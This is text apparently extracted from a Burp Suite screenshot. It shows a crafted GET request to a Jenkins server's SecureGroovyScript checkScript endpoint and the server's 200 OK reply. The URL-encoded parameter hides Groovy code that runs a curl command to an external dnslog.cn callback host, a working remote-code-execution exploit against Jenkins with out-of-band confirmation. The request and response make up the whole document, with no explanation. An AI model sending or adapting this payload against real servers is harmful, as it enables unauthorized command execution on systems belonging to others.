 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.113:8080 ?
Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy
.SecureGroovyScript/checkScript?sandbox=true&value=%70%75%62%6c%69%63%20%63%6c
%61%73%73%20%78%20%7b%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%
0a%20%20%20%20%22%63%75%72%6c%20%32%64%2e%33%32%37%68%62%36%2e%64
%6e%73%6c%6f%67%2e%63%6e%22%2e%65%78%65%63%75%74%65%28%29%0a%20%2
0%7d%0a%7d HTTP/1.1
Host: 192.168.0.113:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: screenResolution=1920x1080;
JSESSIONID.d8a9d49b=node04iwr99dggu5u1fnn3epmfu3513.node0;
JSESSIONID.5ecc223b=node0179ytitxipcl01li5ix1f0ac5c0.node0
Connection: close
? < + > 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 07 Nov 2019 09:16:12 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>
? < + > Type a search term 0 matches
Done 203 bytes | 43 millis